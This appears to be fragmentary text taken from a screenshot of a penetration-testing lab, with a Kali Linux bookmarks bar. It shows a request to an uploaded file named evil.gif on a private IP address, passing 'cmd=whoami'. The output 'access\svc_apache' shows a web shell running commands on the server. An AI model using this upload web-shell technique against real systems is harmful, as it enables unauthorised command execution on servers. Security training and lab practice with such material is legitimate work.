 192.168.145.187/uploads/evil.gif?cmd=whoami
150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GIF89a access\svc_apache
中
A